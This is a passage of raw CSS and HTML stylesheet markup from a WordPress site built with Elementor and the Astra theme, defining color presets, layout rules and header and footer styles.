rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > 